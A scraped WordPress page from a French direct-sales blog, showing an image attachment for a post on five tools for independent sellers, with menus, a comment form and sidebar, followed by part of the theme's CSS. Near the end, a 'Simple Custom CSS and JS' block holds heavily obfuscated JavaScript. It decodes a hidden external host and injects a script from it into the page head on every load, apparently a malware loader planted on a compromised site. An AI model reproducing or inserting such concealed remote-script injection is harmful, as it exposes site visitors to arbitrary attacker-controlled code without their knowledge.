	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/&amp;t=5+outils+n%C3%A9cessaires+au+vendeur+ind%C3%A9pendant" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=5 outils nécessaires au vendeur indépendant " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-8664 attachment type-attachment status-inherit hentry" id="post_8664">
                <div class="post-meta">
                    <h1>5 outils nécessaires au vendeur indépendant</h1>
                    Le 25 Juil 2022 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1.jpg'><img width="350" height="350" src="https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1-350x350.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1-350x350.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1-1024x1024.jpg 1024w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1-290x290.jpg 290w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1-768x768.jpg 768w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1-144x144.jpg 144w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1-120x120.jpg 120w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1-50x50.jpg 50w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-2-1.jpg 1080w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Organisation vente à domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/">Les 5 outils nécessaires au vendeur indépendant</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>5 outils nécessaires au vendeur indépendant</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/les-5-outils-necessaires-au-vendeur-independant/conseils-2-3/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='8664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="de71c610f2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,163 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712905730 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css
body_size: 5708
content:
/*
Theme Name: Un Jour Une Vente
Author URI: http://www.unjourunevente.com
Description: Custom Sight theme for Unjourunevente.
Author: UnJourUneVente
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Copyright: (c) 2013 UnJourUneVente
*/

#loginform {
    margin: 0 !important;
    padding: 0 !important;
}

#wp_sidebarlogin-4 h3 {
    display: none;
}

.partenaire-fvd {
    position: absolute;
    right: 16px;
    top: 20px;
}

/*** Reset ***/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

body {
    line-height: 1;
    text-align: left;
}

ol,
ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

:focus {
    outline: 0;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*** Main ***/

a:hover {
    color: #990066 !important;
}

body {
    font: 62.5% Arial, Helvetica, sans-serif;
    background: #27292a;
    padding: 24px 0;
}

.clear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.left {
    float: left;
}

.right {
    float: right;
}

.wrapper {
    width: 975px;
    background: #fff;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    -moz-box-shadow: 1px 1px 10px #333333;
    /* Firefox */
    -webkit-box-shadow: 1px 1px 10px #333333;
    /* Safari, Chrome */
    box-shadow: 1px 1px 10px #333333;
    /* CSS3 */
}

#container {
    padding: 30px 0 45px;
}

/*** Header ***/

.header {
    height: 170px;
    overflow: hidden;
}

.logo {
    width: 260px;
    height: 138px;
    padding: 14px 0 5px 20px;
    overflow: hidden;
    float: left;
}

.logo img {
    max-height: 138px;
    max-width: 290px;
}

.site-description h1 {
    font-family: 'Rancho', cursive;
    font-size: 28px;
    color: #990066;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 20px;
}

.site-description {
    width: 400px;
    height: 148px;
    padding: 20px 10px 0;
    float: left;
    overflow: hidden;
}

.site-description .textwidget {
    font-size: 15px;
    color: #656363;
}

.site-topmenu {
    width: 230px;
    height: 148px;
    padding: 25px 10px 0;
    float: left;
    overflow: hidden;
}

.site-topmenu .textwidget {
    font-size: 12px;
    color: #656363;
}

/*.site-search {padding: 0 10px; float: right; overflow: hidden;}
.site-search .textwidget {margin-top:25px;}*/

.urlsite_ujuv a {
    font-family: 'Rancho', cursive;
    font-size: 20px;
    color: #990066;
    text-decoration: none;
    position: absolute;
    right: 10px;
    top: 4px;
}

.urlsite_ujuv {
    position: relative;
}

.widget_search #searchform fieldset {
    height: 31px;
    background: #dadada;
}

.widget_search #searchform input {
    width: 84%;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.widget_search #searchform button,
.post-content #searchform button {
    width: 16px;
    height: 16px;
    background: url("images/search.png") 50% 50% no-repeat;
    cursor: pointer;
    border: none;
    vertical-align: middle;
}

.post-content #searchform {
    width: 400px;
}

.post-content #searchform fieldset {
    width: 400px;
    height: 31px;
    background: #dadada;
}

.post-content #searchform input {
    width: 355px;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.sidebar li {
    padding: 3px 0;
}

.widget_wysija .wysija-text {
    display: none;
}

.widget_wysija p {
    padding: 3px 0;
}

.widget_wysija input[type=text] {
    border: 1px solid #dadada;
    padding: 1px 5px;
}

.widget_wysija input[type=submit] {
    border: 1px solid #ccc;
    background-color: #dadada;
    padding: 1px 42px;
    cursor: pointer;
}

.widget_wysija input[type=submit]:hover {
    color: #990066;
}

/*** Navigation ***/

.nav {
    border-bottom: 1px solid #d9d9d9;
    background-color: #efefef;
}

.nav a {
    font-size: 15px;
    font-family: Arial, Helvetica, sans-serif;
}

.dd {
    height: 35px;
    line-height: 35px;
}

.dd li {
    float: left;
    display: block;
    border-left: 1px solid #d9d9d9;
    text-align: center;
    font-size: 13px;
    text-transform: uppercase;
}

.dd li a {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 0 25px;
    white-space: nowrap;
}

.dd li.parent {
    width: 145px;
}

.dd li a:hover {
    color: #990066;
}

.dd li ul {
    position: absolute;
    padding: 8px 0 5px 0;
    visibility: hidden;
    background: #000;
    z-index: 100;
}

.dd li ul li {
    float: none;
    border: none;
    text-align: left;
    margin: 5px 0;
    padding: 0 8px;
    line-height: 20px;
}

.dd li ul li a {
    color: #fff;
    font-size: 12px;
    padding: 0 !important;
    white-space: normal;
    padding-top: 0;
    width: 100%;
    background: none !important;
}

.dd li.dd_hover {
    background: #000;
}

a.dd_hover:hover {
    text-decoration: none !important;
}

.submenu a:hover {
    text-decoration: underline;
}

.dd li.parent a {
    background: url("images/dd.png") 130px 17px no-repeat;
}

.dd li.parent a.dd_hover {
    color: #990066;
    background: url("images/dd_hover.png") 130px 17px no-repeat;
    border-bottom: 1px solid #fff;
}

/*** Slideshow ***/

#content-slideshow {
    margin-bottom: 20px;
    width: 640px;
    padding: 0px !important;
    background-color: #efefef;
    height: 249px;
    overflow: hidden;
    position: relative;
}

#content-slideshow ul {
    background: transparent !important;
    margin: 0 !important;
    border: none !important;
    padding: 0 !important;
    list-style-type: none !important;
    position: relative;
}

#content-slideshow .content_slideshow ul {
    float: left;
    overflow: hidden;
    width: 440px;
    margin: 0px !important;
    padding: 0px !important;
    height: 249px;
    position: relative;
}

#content-slideshow .content_slideshow ul li {
    display: none;
    width: 440px !important;
    height: 249px !important;
    display: block;
    overflow: hidden;
    position: relative;
    top: 0px !important;
    left: 0px !important;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    z-index: 1;
}

#content-slideshow .content_slideshow ul li img {
    margin: 0px !important;
    padding: 0px !important;
    border: none !important;
    float: left;
    width: 440px;
    position: absolute;
    top: 0px;
    cursor: pointer;
}

#content-slideshow ul.slideshow-nav {
    height: 249px;
    width: 200px;
    margin: 0;
    padding: 0;
    float: right;
    overflow: hidden;
}

#content-slideshow .slideshow-nav li {
    display: block;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: block;
}

.slideme {
    font-size: 10px;
    float: right;
}

.slideme a {
    font-size: 8px;
    text-decoration: none;
    color: #CCC;
}

#content-slideshow .slideshow-nav li {
    width: 200px;
    height: 83px;
    display: block;
    margin: 0px !important;
    float: left;
    padding: 0px !important;
}

#content-slideshow .slideshow-nav li a.slideshow_link span {
    line-height: 1em;
    display: block;
    margin-bottom: 4px;
}

#content-slideshow .slideshow-nav li a.slideshow_link {
    padding: 5px 8px;
    height: 72px;
    display: block;
    margin: 0;
    list-style-type: none;
    display: block;
    color: #333;
    overflow: hidden;
    background-color: #EEE font-size: 15px;
    font-weight: bold;
    border-bottom: 1px solid #CCC;
    line-height: 1.35em;
    text-decoration: none;
}

#content-slideshow .slideshow-nav li p {
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding-top: 1px;
}

#content-slideshow .slideshow-nav li.on a.slideshow_link {
    background-color: #ccc;
    color: #fff;
}

#content-slideshow .slideshow-nav li a.slideshow_link:hover,
#content-slideshow .slideshow-nav li a.slideshow_link:active {
    color: #fff;
    background-color: #ccc;
}

.blog_content {
    font-size: 10px;
    float: right;
    clear: both;
    position: relative;
    top: -2px;
    background-color: #CCC;
    padding: 3px 3px;
    line-height: 10px !important;
}

.slideshow-nav h3 {
    font-size: 12px;
    text-decoration: underline;
}

/*** Content ***/

#content {
    width: 640px;
    float: left;
}

.content-title {
    color: #000;
    font-size: 18px;
    padding: 8px 0 8px 30px;
    border-bottom: 1px solid #990066 !important;
    text-transform: uppercase;
    position: relative;
}

.content-title a {
    color: #000;
    text-decoration: none;
}

.content-title a:hover {
    text-decoration: underline;
}

.content-title span {
    color: #d9d9d9;
}

.content-title span a {
    color: #d9d9d9;
    text-decoration: none;
}

.content-title span a:hover {
    color: #000;
    text-decoration: none;
}

#mode {
    display: block;
    width: 37px;
    height: 14px;
    background: url("images/mode.png") 0 0 no-repeat;
    position: absolute;
    bottom: 14px;
    right: 10px;
}

.flip {
    background-position: 0 100% !important;
}

.list .post {
    padding: 30px 0 0 30px;
    border-bottom: 1px solid #d9d9d9;
}

.list .post .thumb img {
    float: left;
    margin: 0 30px 30px 0;
    width: 290px;
    height: 290px;
}

.list .post a {
    color: #000;
}

.list .post .post-category {
    font-size: 11px;
    color: #d9d9d9;
    text-transform: uppercase;
    margin-bottom: 11px;
}

.list .post .post-category a {
    text-decoration: none;
}

.list .post .post-category a:hover {
    text-decoration: underline;
}

.list .post h2 {
    margin-bottom: 8px;
}

.list .post h2,
.list .post h2 a {
    color: #000;
    font-size: 24px;
    font-weight: normal;
    text-decoration: none;
}

.list .post h2 a:hover {
    text-decoration: underline;
}

.list .post .post-meta {
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    margin-bottom: 20px;
}

.list .post .post-meta span,
.list .post .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.list .post .post-meta a:hover {
    text-decoration: underline;
}

.post-author {
    text-transform: uppercase;
}

.grid {
    padding: 12px 0 0 12px;
}

.grid .post {
    width: 154px;
    height: 154px;
    background-color: #f5f5f5;
    padding: 18px;
    float: left;
    margin: 19px 0 0 19px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.grid .post .post-category,
.grid .post .post-content,
.grid .post .post-meta em {
    display: none;
}

.grid .post h2,
.grid .post .post-meta {
    display: block;
}

.grid .post .thumb {
    width: 190px;
    height: 190px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.grid .post .thumb img {
    width: 190px;
    height: 190px;
}

.grid .post h2,
.grid .post h2 a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.grid .post h2 {
    margin-bottom: 5px;
}

.grid .post a {
    text-decoration: none;
}

.grid .post a:hover {
